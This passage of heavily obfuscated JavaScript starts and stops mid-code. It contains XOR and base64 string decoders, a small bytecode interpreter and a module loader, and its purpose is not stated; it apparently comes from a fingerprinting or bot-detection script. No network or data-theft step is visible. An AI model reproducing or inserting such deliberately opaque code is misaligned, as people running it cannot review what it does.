L-bS+T9*b7*Xd;Q8=b7*nE*qL*ph;Uh=nE-b7+Xd+cE*ph;hS=cE+Xd+T9+bS;El=T9+VF+kn*ph*bS;pS=nE-Xd*b7+ph*Hf;z4=cE*b7*ph+sS+Hf;Zd=qL+T9+bS*sS;EE=Xd+bS*qL+T9+ph;Lh=qL*sS*ph+nE-Hf;Tp=VF+T9+Xd*sS*kn;l9=cE*Hf-bS+b7;J7=kn-b7+cE*nE+T9;Tj=nE*cE+kn+T9;NS=nE+qL+VF*ph*sS;Zg=Hf+cE*kn-Xd*bS;P4=cE+Hf-b7+qL+ph;Sj=cE-qL+bS*Hf-b7;Uf=bS-sS+ph*kn-nE;jS=kn*VF+qL+bS-b7;Mn=Hf*VF+T9-qL+b7;In=kn*sS+bS+VF;Wj=b7*Hf+kn*sS-bS;Od=Hf*qL*sS+kn+b7;}break;case XE:{var mV=HE[mj];var dS=HE[Df];var SL=[];var r4=Dn(V9,[]);var t9=dS?rp[t8()[CF(b7)].apply(null,[D9,kL,Xd])]:rp[zl()[rn(Xd)](t,jl,sS)];for(var fl=Cf;Ch(fl,mV[zl()[rn(b7)].apply(null,[lL,N9,nE])]);fl=Il(fl,b7)){SL[zl()[rn(nE)].apply(null,[TF,nF,Xd])](t9(r4(mV[fl])));}return SL;}break;case Vj:{var Rp=HE[mj];var Tl=HE[Df];var C7=HE[jL];var QF=HE[DV];var c9=tf[Cf];var N4=Il([],[]);var sV=tf[C7];for(var mE=Jd(sV.length,b7);Nf(mE,Cf);mE--){var s=DF(Il(Il(mE,Rp),ES()),c9.length);var d9=f9(sV,mE);var G9=f9(c9,s);N4+=Hg(Df,[Z7(fp(vf(d9),G9),fp(vf(G9),d9))]);}return Hg(VV,[N4]);}break;case b4:{var Yj=HE[mj];var WF=HE[Df];var Np=HE[jL];var L=Il([],[]);var fF=DF(Il(Yj,ES()),cj);var C9=Dd[Np];for(var cd=Cf;Ch(cd,C9.length);cd++){var sE=f9(C9,cd);var YV=f9(Cl.wg,fF++);L+=Hg(Df,[fp(vf(fp(sE,YV)),Z7(sE,YV))]);}return L;}break;case A:{var bE=HE[mj];Cl=function(EV,S4,PV){return LS.apply(this,[b4,arguments]);};return K8(bE);}break;case bF:{var j7=HE[mj];K8(j7[Cf]);var zn=Cf;if(Ch(zn,j7.length)){do{zl()[j7[zn]]=function(){var f8=j7[zn];return function(Wg,dp,sp){var sg=Cl.apply(null,[Wg,ph,sp]);zl()[f8]=function(){return sg;};return sg;};}();++zn;}while(Ch(zn,j7.length));}}break;case KE:{var lh=HE[mj];var AS=HE[Df];var bd=HE[jL];var xS=Kn[nE];var d7=Il([],[]);var pn=Kn[bd];var cp=Jd(pn.length,b7);if(Nf(cp,Cf)){do{var q4=DF(Il(Il(cp,lh),ES()),xS.length);var gn=f9(pn,cp);var Sp=f9(xS,q4);d7+=Hg(Df,[fp(vf(fp(gn,Sp)),Z7(gn,Sp))]);cp--;}while(Nf(cp,Cf));}return Hg(tj,[d7]);}break;case Qp:{var B9=HE[mj];var sF=HE[Df];var c8=HE[jL];var dj=Il([],[]);var RE=DF(Il(sF,ES()),Up);var UF=qS[B9];for(var Fd=Cf;Ch(Fd,UF.length);Fd++){var tL=f9(UF,Fd);var E4=f9(k.Pp,RE++);dj+=Hg(Df,[fp(vf(fp(tL,E4)),Z7(tL,E4))]);}return dj;}break;case T4:{var Sd=HE[mj];k=function(Xj,xj,NV){return LS.apply(this,[Qp,arguments]);};return nl(Sd);}break;case Ej:{var Ig=HE[mj];rf(Ig[Cf]);var jg=Cf;while(Ch(jg,Ig.length)){Kp()[Ig[jg]]=function(){var Q9=Ig[jg];return function(Bn,cn,Jp,Nn){var sn=LE(Bn,gg,Jp,z);Kp()[Q9]=function(){return sn;};return sn;};}();++jg;}}break;}}function S7(){return this;}function R8(){K9=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Cf=0;GS()[MV(Cf)]=CIPzsxmvQM;if(typeof window!=='undefined'){rp=window;}else if(typeof global!==''+[][[]]){rp=global;}else{rp=this;}}function q9(){this["Ql"]=(this["Ql"]&0xffff)*0xc2b2ae35+(((this["Ql"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.zj=I4;}function w7(){return Tg.apply(this,[Yh,arguments]);}function Hl(){return q8.apply(this,[bF,arguments]);}function LE(){return LS.apply(this,[Vj,arguments]);}function Ip(){return ["U\'TD:=A\x07T\x401,\fK$TD8yBV\nJE\\","RE\r[IBK\beO|gJ","","B<;m","","IXe#>kzf"];}var Cl;function Y(){return rg.apply(this,[U,arguments]);}function gh(){this["Ql"]^=this["Ql"]>>>16;this.zj=h9;}function t7(){this["tE"]++;this.zj=vj;}var qn;function df(){SS=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Rd(){return Hg.apply(this,[KE,arguments]);}function I4(){this["Ql"]^=this["Ql"]>>>16;this.zj=S7;}var K9;function Nf(X,Nj){return X>=Nj;}function J8(){return B8.apply(this,[jL,arguments]);}function v9(){return rg.apply(this,[p7,arguments]);}function s7(){return ["p&|JRSTNW5J`\"\x3fN*WwT%:DyS","","G","[B\nE: ","/342\';%\x00\r=g$\re6\f"];}function BV(j9,MS){return j9^MS;}function Pl(){return c6(`${GS()[MV(Cf)]}`,";",Zl());}function jE(){return s8.apply(this,[Pj,arguments]);}function AF(){return rg.apply(this,[Zh,arguments]);}function Kl(){return s8.apply(this,[p7,arguments]);}function lf(){return q8.apply(this,[XL,arguments]);}function YS(xg,rF){return xg/rF;}function nf(){return s8.apply(this,[UV,arguments]);}function ES(){var z8;z8=F7()-x7();return ES=function(){return z8;},z8;}function wn(){return LS.apply(this,[Ej,arguments]);}function Lp(){return B8.apply(this,[Vj,arguments]);}function MF(){return Bp.apply(this,[Fj,arguments]);}function Lg(){return q8.apply(this,[Zh,arguments]);}function wd(){return B8.apply(this,[gF,arguments]);}function h7(){this["Ql"]^=this["IS"];this.zj=gh;}function jh(){return Bp.apply(this,[XL,arguments]);}function Il(jj,Dj){return jj+Dj;}function c4(){return q8.apply(this,[T4,arguments]);}function pV(gE,M9){return gE*M9;}function G4(){tj=Eg+Zh*j8,A7=Df+jL*j8,XE=DV+Eg*j8,J=Yd+jL*j8,Yh=JV+Zh*j8,sh=JV+Eg*j8,A=DV+DV*j8,E7=jL+DV*j8,T4=Eg+Eg*j8,gF=jL+jL*j8,Dh=JV+j8,Bj=Df+Zh*j8,bF=Yd+DV*j8,KE=jL+j8,Q7=Df+Eg*j8,XL=Fj+Zh*j8,FF=jL+Eg*j8,Ej=Df+DV*j8,nh=mj+Zh*j8,kj=Zh+DV*j8,sf=Fj+DV*j8,fn=QE+Eg*j8,Q=DV+Zh*j8,rd=Eg+jL*j8,UV=Yd+Eg*j8,VV=Fj+Eg*j8,V9=Df+j8,tp=Df+JV*j8,nV=JV+Yd*j8+jL*j8*j8+Eg*j8*j8*j8+Eg*j8*j8*j8*j8,b4=mj+Eg*j8,p7=Zh+jL*j8,Vj=QE+DV*j8,n8=QE+jL*j8,Ud=DV+j8,Pn=jL+JV*j8,T8=mj+jL*j8,V=JV+DV*j8+Eg*j8*j8+Eg*j8*j8*j8+JV*j8*j8*j8*j8,Hh=Zh+jL*j8+mj*j8*j8+j8*j8*j8,Pj=mj+JV*j8,Qp=Yd+Zh*j8,Un=jL+Zh*j8,U=Zh+j8,Gf=Eg+DV*j8+Eg*j8*j8+Eg*j8*j8*j8+JV*j8*j8*j8*j8,QL=Fj+j8,JS=mj+jL*j8+DV*j8*j8+JV*j8*j8*j8+Eg*j8*j8*j8*j8;}function Fl(){this["AE"]=Uc(this["xd"],this["tE"]);this.zj=Cj;}function PF(){return Bp.apply(this,[T8,arguments]);}function ln(){return rg.apply(this,[Qp,arguments]);}function Ap(){return pd()+Kf()+typeof rp[GS()[MV(Cf)].name];}var g7;function Of(){return s8.apply(this,[Q,arguments]);}function Qg(){return Hg.apply(this,[E7,arguments]);}function F9(){return ["il\v#\'\b#k`iw\fxD\x40b7","","p0\r-\r","-/jCPFV]h.&IO/g"];}var Dd;function MV(E8){return Rg()[E8];}function Kf(){return gq(`${GS()[MV(Cf)]}`,Pl()+1);}function vL(){return rg.apply(this,[Ej,arguments]);}function CF(Sn){return Rg()[Sn];}function bh(){return B8.apply(this,[Pn,arguments]);}function Sg(){return LS.apply(this,[bF,arguments]);}function hV(){Zh=! +[]+! +[]+! +[]+! +[],Df=+ ! +[],QE=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],jL=! +[]+! +[],JV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],mj=+[],Fj=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Eg=+ ! +[]+! +[]+! +[]+! +[]+! +[],DV=+ ! +[]+! +[]+! +[],Yd=[+ ! +[]]+[+[]]-+ ! +[],j8=[+ ! +[]]+[+[]]-[];}var b7,Xd,nE,Cf,ph,Hf,sS,bS,Z4,kn,qL,VF,hF,z,cE,vV,G7,KF,EF,T9,H7,p9,S9,k4,jl,nL,tS,lL,X4,KV,OE,Ah,kF,rE,s4,V7,zd,Jj,Y4,wh,bf,kL,ml,h,wp,Ph,cj,Uj,r7,m7,hl,t,D9,N9,TF,nF,Up,gg,q,LV,Yn,HV,zL,Ln,lF,ZE,jd,hL,O7,DS,CE,An,fV,VL,PS,Wf,zS,Jh,l,JE,kh,WV,XF,M4,lV,r8,c,N8,b8,rL,wL,Dp,Q8,Uh,hS,El,pS,z4,Zd,EE,Lh,Tp,l9,J7,Tj,NS,Zg,P4,Sj,Uf,jS,Mn,In,Wj,Od;function x(){this["V8"]=(this["Ql"]&0xffff)*5+(((this["Ql"]>>>16)*5&0xffff)<<16)&0xffffffff;this.zj=mF;}var SS;function Kg(){return B8.apply(this,[Ej,arguments]);}var qS;function YL(vl,Jf){var td=YL;switch(vl){case fn:{var Nd=Jf[mj];var Gj=Il([],[]);for(var cg=Jd(Nd.length,b7);Nf(cg,Cf);cg--){Gj+=Nd[cg];}return Gj;}break;case QL:{var w=Jf[mj];Qg.mS=YL(fn,[w]);while(Ch(Qg.mS.length,s4))Qg.mS+=Qg.mS;}break;case Pn:{s9=function(n9){return YL.apply(this,[QL,arguments]);};Hg.apply(null,[E7,[Og(V7),zd,b7,Jj]]);}break;case Df:{var LF=Jf[mj];var W=Il([],[]);var Z8=Jd(LF.length,b7);if(Nf(Z8,Cf)){do{W+=LF[Z8];Z8--;}while(Nf(Z8,Cf));}return W;}break;case Ud:{var kp=Jf[mj];Cl.wg=YL(Df,[kp]);while(Ch(Cl.wg.length,Y4))Cl.wg+=Cl.wg;}break;case sf:{K8=function(Md){return YL.apply(this,[Ud,arguments]);};Cl(Og(wh),rE,Hf);}break;case V9:{var Pd=Jf[mj];var Eh=Il([],[]);for(var n4=Jd(Pd.length,b7);Nf(n4,Cf);n4--){Eh+=Pd[n4];}return Eh;}break;case Ej:{var O=Jf[mj];LE.Cp=YL(V9,[O]);while(Ch(LE.Cp.length,kL))LE.Cp+=LE.Cp;}break;case DV:{rf=function(P9){return YL.apply(this,[Ej,arguments]);};LS(Vj,[Og(ml),h,nE,wp]);}break;case QE:{var pf=Jf[mj];var fj=Il([],[]);var nn=Jd(pf.length,b7);while(Nf(nn,Cf)){fj+=pf[nn];nn--;}return fj;}break;}}function GS(){var lj=new Object();GS=function(){return lj;};return lj;}function Ml(){return s8.apply(this,[J,arguments]);}function Jd(S8,p){return S8-p;}function Zl(){return c6(`${GS()[MV(Cf)]}`,"0x"+"\x65\x34\x37\x66\x36\x33\x31");}var Eg,j8,QE,jL,mj,Zh,JV,DV,Fj,Df,Yd;function Bp(Kh,Qf){var K7=Bp;switch(Kh){case T4:{var ld=Qf[mj];ld[ld[Uj](Uh)]=function(){this[q].push(BV(this[lF](),this[lF]()));};s8(Vj,[ld]);}break;case J:{var Rn=Qf[mj];Rn[Rn[Uj](hS)]=function(){var dh=this[zL]();var Yp=this[zL]();var Hd=this[zL]();var IE=this[lF]();var Gn=[];for(var J9=Cf;Ch(J9,Hd);++J9){switch(this[q].pop()){case Cf:Gn.push(this[lF]());break;case b7:var ql=this[lF]();for(var tl of ql.reverse()){Gn.push(tl);}break;default:throw new Error(zl()[rn(Hf)](El,pS,ph));}}var H9=IE.apply(this[Ph].D,Gn.reverse());dh&&this[q].push(this[DS](H9));};Bp(T4,[Rn]);}break;case Pn:{var sd=Qf[mj];sd[sd[Uj](z4)]=function(){var Vp=this[zL]();var TE=sd[kn]();if(M8(this[lF](Vp))){this[S9](BS.x,TE);}};Bp(J,[sd]);}break;case mj:{var zg=Qf[mj];zg[zg[Uj](Zd)]=function(){this[q].push(Qj(this[lF](),this[lF]()));};Bp(Pn,[zg]);}break;case T8:{var On=Qf[mj];On[On[Uj](EE)]=function(){this[q].push(E(this[lF](),this[lF]()));};Bp(mj,[On]);}break;case XE:{var p4=Qf[mj];p4[p4[Uj](Lh)]=function(){this[S9](BS.x,this[kn]());};Bp(T8,[p4]);}break;case Fj:{var r=Qf[mj];r[r[Uj](Tp)]=function(){Gg.call(this[zS]);};Bp(XE,[r]);}break;case XL:{var U7=Qf[mj];U7[U7[Uj](l9)]=function(){this[q].push(Ch(this[lF](),this[lF]()));};Bp(Fj,[U7]);}break;case nh:{var vE=Qf[mj];vE[vE[Uj](J7)]=function(){this[q].push(Il(this[lF](),this[lF]()));};Bp(XL,[vE]);}break;case A7:{var Ll=Qf[mj];Ll[Ll[Uj](Tj)]=function(){this[q].push(OV(this[lF](),this[lF]()));};Bp(nh,[Ll]);}break;}}function Xp(){return q8.apply(this,[JV,arguments]);}function fp(ch,xE){return ch&xE;}function q8(kf,OF){var Gd=q8;switch(kf){case bF:{var vp=OF[mj];vp[Mn]=function(rV,DE){var Fg=atob(rV);var Ng=Cf;var hp=[];var g8=Cf;for(var qg=Cf;Ch(qg,Fg.length);qg++){hp[g8]=Fg.charCodeAt(qg);Ng=BV(Ng,hp[g8++]);}B8(T4,[this,DF(Il(Ng,DE),Zg)]);return hp;};B8(jL,[vp]);}break;case Zh:{var HF=OF[mj];HF[zL]=function(){return this[Y4][this[hL][BS.x]++];};q8(bF,[HF]);}break;case T4:{var Z9=OF[mj];Z9[lF]=function(lE){return this[An](lE?this[q][Jd(this[q][zl()[rn(b7)](lL,In,nE)],b7)]:this[q].pop());};q8(Zh,[Z9]);}break;case XL:{var Qd=OF[mj];Qd[An]=function(sl){return wF(typeof sl,zl()[rn(ph)](c,M8(M8(Cf)),b7))?sl.D:sl;};q8(T4,[Qd]);}break;case JV:{var fS=OF[mj];fS[WV]=function(Gh){return qn.call(this[zS],Gh,this);};q8(XL,[fS]);}break;case Un:{var TS=OF[mj];TS[fV]=function(hj,h8,BF){if(wF(typeof hj,zl()[rn(ph)].apply(null,[c,N8,b7]))){BF?this[q].push(hj.D=h8):hj.D=h8;}else{bn.call(this[zS],hj,h8);}};q8(JV,[TS]);}break;case sf:{var r9=OF[mj];r9[S9]=function(N7,pE){this[hL][N7]=pE;};r9[Wj]=function(IF){return this[hL][IF];};q8(Un,[r9]);}break;}}function M8(dn){return !dn;}var s9;function E(l8,np){return l8>>>np;}}();}break;case WU:{FG={};zN2=function(HTl){return Rl2.apply(this,[w2,arguments]);}([function(zO2,rI2){return Rl2.apply(this,[WI,arguments]);},function(PZl,fql,P0l){'use strict';return P4l.apply(this,[EY,arguments]);}]);QJ2=GQ;}break;case mP:{var Dsl;QJ2+=UY;return h8.pop(),Dsl=jN2,Dsl;}break;case UY:{rG.call(this,MI,[pJ2()]);Afl=H3();rG.call(this,kf,[pJ2()]);QJ2=l2;BQl=W7(xH,[]);W7(sH,[]);g5(b4,[sp2()]);rsl=rG(xP,[]);}break;case DK:{FB();zZ();QJ2=CK;W7.call(this,KI,[pJ2()]);QQ2();}break;case FH:{JH2[zE()[q0(cS)].apply(null,[YC,Dj({}),sQl])]=function(gTl,Kl2){if(JF(Kl2,OE))gTl=JH2(gTl);h8.push(Ncl);if(JF(Kl2,qt)){var Gkl;return h8.pop(),Gkl=gTl,Gkl;}if(JF(Kl2,sE)&&tg(typeof gTl,m1()[qC(lt)](X5,xx,jS,YG))&&gTl&&gTl[S3()[jm(Kg)](xm,KIl,Xt,cS)]){var HY2;return h8.pop(),HY2=gTl,HY2;}var EU2=ZD[AM()[FA(DV)](FC,bM,d5,Th)][fg()[s6(d0)].apply(null,[sg,O7,ZW])](null);JH2[S3()[jm(Sq)](Mt,X1,tZ,hG)](EU2);ZD[AM()[FA(DV)](FC,lv,RX,Th)][Nq()[fq(qt)](Efl,qG,OE)](EU2,Nq()[fq(FZ)](r8,sb,nE),Rl2(QN,[EG()[IS(FZ)].call(null,TC,LG),Dj(QQ),AM()[FA(ZW)](ZX,p5,Vv,Wj),gTl]));if(JF(Kl2,C8)&&jd(typeof gTl,zE()[q0(DV)](vV,FZ,X2l)))for(var kp2 in gTl)JH2[fg()[s6(TA)].call(null,XOl,wd,Dj([]))](EU2,kp2,function(qO2){return gTl[qO2];}.bind(null,kp2));var xsl;return h8.pop(),xsl=EU2,xsl;};QJ2-=H2;}break;case l2:{K3l=rG(pQ,[]);rG(CI,[sp2()]);rG(Dc,[]);rG(P,[]);g5(jD,[sp2()]);LH2=rG(E,[]);QJ2+=IQ;QN2=rG(Pw,[]);}break;case CH:{FKl=Hsl();V4l();E9();Axl=kR();QJ2-=YY;D2l=dk();YKl();WN2=DU2();}break;case gN:{QJ2-=JD;ZD[R8(typeof S3()[jm(Sq)],Aq([],[][[]]))?S3()[jm(d0)].call(null,mF,gh,XS,Dj(OE)):S3()[jm(YG)].apply(null,[Ifl,fNl,Dj([]),fr])][zE()[q0(ZW)].apply(null,[C8,SF,Ob])]=function(mJ2){h8.push(fYl);var VU2=R8(typeof AM()[FA(dz)],Aq('',[][[]]))?AM()[FA(FZ)].call(null,Bg,d0,Dj(Dj([])),HG):AM()[FA(nZ)].call(null,Z7,jj,vV,HT);var lp2=Nq()[fq(d0)].call(null,hA,GZ,JX);var NU2=ZD[tg(typeof fg()[s6(wW)],'undefined')?fg()[s6(sE)].call(null,n3,AUl,Ft):fg()[s6(FZ)](fx,ct,DV)](mJ2);for(var JU2,q3l,zsl=T0,b22=lp2;NU2[S3()[jm(TA)](nt,gI,Dj({}),Dj([]))](wr(zsl,T0))||(b22=zE()[q0(Sq)](Wd,Kg,mg),s7(zsl,OE));VU2+=b22[S3()[jm(TA)](nt,gI,Fg,LS)](JF(Br,Fh(JU2,AW(qt,t9(s7(zsl,OE),qt)))))){q3l=NU2[fg()[s6(Kg)].apply(null,[Jq,IZ,nt])](zsl+=AIl(lt,sE));if(V9(q3l,TNl)){throw new LY2(AM()[FA(wW)](th,Qz,OE,dB));}JU2=wr(WR(JU2,qt),q3l);}var hI2;return h8.pop(),hI2=VU2,hI2;};}break;case AK:{h8.pop();QJ2=D;}break;case OD:{Ym=function(Akl,F3l,Vsl){return W7.apply(this,[xP,arguments]);};kJl=function(){return W7.apply(this,[dD,arguments]);};qQl=function(){return W7.apply(this,[VN,arguments]);};vQl=function(OI2,h22){return W7.apply(this,[P,arguments]);};QJ2+=V2;Rcl=function(){return W7.apply(this,[xc,arguments]);};wpl=function(UTl,YU2,sN2,d22){return W7.apply(this,[OK,arguments]);};WOl=function(){return W7.apply(this,[kf,arguments]);};}break;case OK:{Ym.LY=Vg[OE];W7.call(this,KI,[eS1_xor_5_memo_array_init()]);return '';}break;case hD:{JUl.B2=Fk[NG];W7.call(this,KQ,[eS1_xor_2_memo_array_init()]);return '';}break;case JD:{for(var OO2=OE;I3(OO2,DO2[zE()[q0(T0)].call(null,m0,HG,sA)]);OO2++){var Psl=DO2[OO2];if(R8(Psl,null)&&R8(Psl,undefined)){for(var Fsl in Psl){if(ZD[tg(typeof AM()[FA(dz)],'undefined')?AM()[FA(nZ)](qYl,sZ,Dj([]),M9):AM()[FA(DV)].apply(null,[Vm,IM,Dj(Dj([])),Th])][Nq()[fq(lt)](Ox,wW,vg)][S3()[jm(dz)](p0,SM,Dj(T0),p0)].call(Psl,Fsl)){jN2[Fsl]=Psl[Fsl];}}}}QJ2=mP;}break;case Bw:{vQl.GI=Afl[j6];rG.call(this,kf,[eS1_xor_0_memo_array_init()]);return '';}break;case R4:{h8.push(l2l);QJ2-=w;var vl2={};JH2[kd()[Kx(T0)](OE,FPl,nZ,XS,YC,Ls)]=HTl;JH2[kd()[Kx(OE)](OE,p0,Dj(Dj(T0)),Dj(Dj(T0)),LS,Tj)]=vl2;}break;case DQ:{JH2[S3()[jm(ZW)].call(null,DV,r6,Dj(OE),nt)]=function(pTl,Ukl){return Rl2.apply(this,[N,arguments]);};JH2[S3()[jm(Xt)](qG,nPl,Br,Br)]=AM()[FA(FZ)](SZ,Dj(OE),E0,HG);var Jp2;return Jp2=JH2(JH2[fg()[s6(DV)].call(null,E0,jQl,nE)]=B0[OE]),h8.pop(),Jp2;}break;case qU:{var JH2=function(zp2){h8.push(rR);if(vl2[zp2]){var ssl;return ssl=vl2[zp2][m1()[qC(T0)].call(null,bpl,Wn,qt,HG)],h8.pop(),ssl;}var Okl=vl2[zp2]=Rl2(QN,[m1()[qC(OE)].apply(null,[DT,Fcl,ZZ,OE]),zp2,tg(typeof S3()[jm(FZ)],'undefined')?S3()[jm(YG)](vb,fQl,C8,nt):S3()[jm(DV)](L3,pZ,F6,Z8),Dj(Dj(QQ)),m1()[qC(T0)](bpl,Wn,Z8,HG),{}]);HTl[zp2].call(Okl[R8(typeof m1()[qC(T0)],Aq([],[][[]]))?m1()[qC(T0)].call(null,bpl,Wn,C8,HG):m1()[qC(C8)](wUl,pB,Xz,R2l)],Okl,Okl[m1()[qC(T0)].call(null,bpl,Wn,Mg,HG)],JH2);Okl[S3()[jm(DV)].call(null,L3,pZ,j6,Mt)]=Dj(Dj({}));var xK2;return xK2=Okl[m1()[qC(T0)].call(null,bpl,Wn,SF,HG)],h8.pop(),xK2;};QJ2=R4;}break;case Q4:{QJ2=D;var z3l;return h8.pop(),z3l=djl[rXl],z3l;}break;case Gw:{JH2[AM()[FA(Kg)](Eq,dz,fr,RW)]=function(OJ2){h8.push(dC);var WI2=OJ2&&OJ2[S3()[jm(Kg)](xm,Oj,qt,Dj(Dj([])))]?function ZO2(){h8.push(A1);var QI2;return QI2=OJ2[Nq()[fq(FZ)](Cc,Ft,nE)],h8.pop(),QI2;}:function vK2(){return OJ2;};JH2[fg()[s6(TA)](XOl,Tn,Dj({}))](WI2,fg()[s6(cS)].apply(null,[RX,r7,RX]),WI2);var Ysl;return h8.pop(),Ysl=WI2,Ysl;};QJ2=DQ;}break;case AH:{b1.MU=ccl[cS];rG.call(this,xc,[eS1_xor_3_memo_array_init()]);return '';}break;case mU:{var AN2=DO2[QQ];QJ2+=N4;var sl2=T0;for(var s3l=T0;I3(s3l,AN2.length);++s3l){var cI2=K1(AN2,s3l);if(I3(cI2,HJ)||V9(cI2,P2))sl2=Aq(sl2,OE);}return sl2;}break;case EY:{var XN2=DO2[QQ];var HH2=T0;for(var TO2=T0;I3(TO2,XN2.length);++TO2){var dp2=K1(XN2,TO2);if(I3(dp2,HJ)||V9(dp2,P2))HH2=Aq(HH2,OE);}return HH2;}break;case Zc:{var Qkl=DO2[QQ];var mK2=T0;for(var tsl=T0;I3(tsl,Qkl.length);++tsl){var rO2=K1(Qkl,tsl);if(I3(rO2,HJ)||V9(rO2,P2))mK2=Aq(mK2,OE);}return mK2;}break;case jQ:{C2l.TY=hk[Xz];rG.call(this,MI,[eS1_xor_1_memo_array_init()]);return '';}break;case Jp:{QJ2=D;wpl.dU=UJl[vm];g5.call(this,XY,[eS1_xor_4_memo_array_init()]);return '';}break;case KI:{var BTl=DO2[QQ];var Xkl=T0;for(var El2=T0;I3(El2,BTl.length);++El2){var EK2=K1(BTl,El2);if(I3(EK2,HJ)||V9(EK2,P2))Xkl=Aq(Xkl,OE);}return Xkl;}break;case Vw:{var KTl=DO2[QQ];var dl2=T0;for(var hTl=T0;I3(hTl,KTl.length);++hTl){var Sp2=K1(KTl,hTl);if(I3(Sp2,HJ)||V9(Sp2,P2))dl2=Aq(dl2,OE);}return dl2;}break;case Fp:{var IN2=DO2[QQ];QJ2=D;var qf2=T0;for(var Yp2=T0;I3(Yp2,IN2.length);++Yp2){var KY2=K1(IN2,Yp2);if(I3(KY2,HJ)||V9(KY2,P2))qf2=Aq(qf2,OE);}return qf2;}break;case QN:{QJ2=Dw;h8.push(t3);var tY2={};var ATl=DO2;for(var hJ2=T0;I3(hJ2,ATl[zE()[q0(T0)].apply(null,[m0,TR,dQ])]);hJ2+=C8)tY2[ATl[hJ2]]=ATl[Aq(hJ2,OE)];}break;case sP:{QJ2=FH;JH2[fg()[s6(TA)].apply(null,[XOl,wm,JX])]=function(w22,W22,hl2){h8.push(Sn);if(Dj(JH2[S3()[jm(ZW)].call(null,DV,wm,Dj(Dj(T0)),F6)](w22,W22))){ZD[AM()[FA(DV)].call(null,DHl,Dj(OE),sE,Th)][Nq()[fq(qt)](Lx,Mg,OE)](w22,W22,Rl2(QN,[EG()[IS(FZ)](Nv,LG),Dj(Dj({})),zE()[q0(TA)].call(null,Mt,nZ,xj),hl2]));}h8.pop();};JH2[tg(typeof S3()[jm(Sq)],Aq([],[][[]]))?S3()[jm(YG)](bYl,Rd,Ph,Nx):S3()[jm(Sq)].apply(null,[Mt,Sz,fr,xx])]=function(hp2){return Rl2.apply(this,[GH,arguments]);};}break;case Jc:{h8.push(DF);QJ2=D;var UK2=DO2;var kY2=UK2[T0];for(var Dp2=OE;I3(Dp2,UK2[zE()[q0(T0)](m0,E0,rw)]);Dp2+=C8){kY2[UK2[Dp2]]=UK2[Aq(Dp2,OE)];}h8.pop();}break;case GH:{var hp2=DO2[QQ];h8.push(Eb);if(R8(typeof ZD[tg(typeof EG()[IS(DV)],Aq([],[][[]]))?EG()[IS(HG)].call(null,M9,MF):EG()[IS(TA)].call(null,MUl,lt)],zE()[q0(d0)](xx,FZ,hF))&&ZD[tg(typeof EG()[IS(OE)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[XB,w9]):EG()[IS(TA)].call(null,MUl,lt)][EG()[IS(d0)](Vs,Xm)]){ZD[AM()[FA(DV)](Iv,xd,YG,Th)][Nq()[fq(qt)].call(null,Qm,Sq,OE)](hp2,ZD[EG()[IS(TA)](MUl,lt)][EG()[IS(d0)].call(null,Vs,Xm)],Rl2(QN,[AM()[FA(ZW)](jOl,sb,NE,Wj),AM()[FA(Sq)].apply(null,[cI,ZW,qt,sg])]));}ZD[R8(typeof AM()[FA(C8)],Aq([],[][[]]))?AM()[FA(DV)](Iv,C8,In,Th):AM()[FA(nZ)].call(null,UC,fr,In,V5)][Nq()[fq(qt)](Qm,p0,OE)](hp2,S3()[jm(Kg)](xm,Nv,Ph,zz),Rl2(QN,[AM()[FA(ZW)].apply(null,[jOl,d0,dB,Wj]),Dj(Dj([]))]));h8.pop();QJ2=D;}break;case N:{var pTl=DO2[QQ];var Ukl=DO2[fp];var nH2;QJ2=D;h8.push(lll);return nH2=ZD[AM()[FA(DV)](TC,Dj([]),Dj(Dj(OE)),Th)][Nq()[fq(lt)](Mk,wW,vg)][S3()[jm(dz)].call(null,p0,H2l,MW,Dj([]))].call(pTl,Ukl),h8.pop(),nH2;}break;case Pl:{QJ2=D;(function(){return Rl2.apply(this,[LH,arguments]);}());h8.pop();}break;case w2:{var HTl=DO2[QQ];QJ2-=SN;}break;case WJ:{return h8.pop(),Pl2=UBl[C9l],Pl2;}break;case VP:{var Wxl=DO2[QQ];var Xl2=DO2[fp];h8.push(Zk);QJ2=JD;if(tg(Wxl,null)||tg(Wxl,undefined)){throw new (ZD[H1()[D5(T0)](Qz,FZ,NC,Sh,PX)])(fg()[s6(ZW)](In,Ev,xx));}var jN2=ZD[AM()[FA(DV)](Vm,TA,Dj(Dj(T0)),Th)](Wxl);}break;case GU:{var Nkl=DO2[QQ];h8.push(Hpl);QJ2+=rY;this[S3()[jm(wW)](XA,FY,Mg,Qz)]=Nkl;h8.pop();}break;case LH:{QJ2-=Wp;var LY2=function(Nkl){return Rl2.apply(this,[GU,arguments]);};h8.push(D4l);if(tg(typeof ZD[zE()[q0(ZW)].call(null,C8,Dj(Dj([])),Ob)],vL()[XG(T0)](J6,sg,qt,Z8,x2l))){var RY2;return h8.pop(),RY2=Dj([]),RY2;}LY2[Nq()[fq(lt)](Cn,YC,vg)]=new (ZD[AM()[FA(dz)].call(null,lB,MW,xm,XS)])();LY2[Nq()[fq(lt)].call(null,Cn,vV,vg)][FS()[CG(T0)](w7,Vv,DM,NT,sE,sZ)]=AM()[FA(Xt)](Vz,I5,T0,IR);}break;case WI:{var zO2=DO2[QQ];QJ2=Pl;var rI2=DO2[fp];h8.push(QYl);if(R8(typeof ZD[AM()[FA(DV)].call(null,dKl,Dj(T0),Dj(Dj(T0)),Th)][Nq()[fq(TA)](QZ,Dj(Dj(OE)),St)],vL()[XG(T0)].apply(null,[J6,Qx,qt,Dj({}),Dcl]))){ZD[AM()[FA(DV)](dKl,Dj(T0),DM,Th)][Nq()[fq(qt)](CYl,MW,OE)](ZD[AM()[FA(DV)].call(null,dKl,Mg,mF,Th)],Nq()[fq(TA)](QZ,NE,St),Rl2(QN,[AM()[FA(ZW)](wNl,RW,TL,Wj),function(Wxl,Xl2){return Rl2.apply(this,[VP,arguments]);},kd()[Kx(lt)](qt,XUl,sg,dB,E0,lC),Dj(QQ),fg()[s6(Sq)](nt,NV,Br),Dj(Dj(fp))]));}}break;case 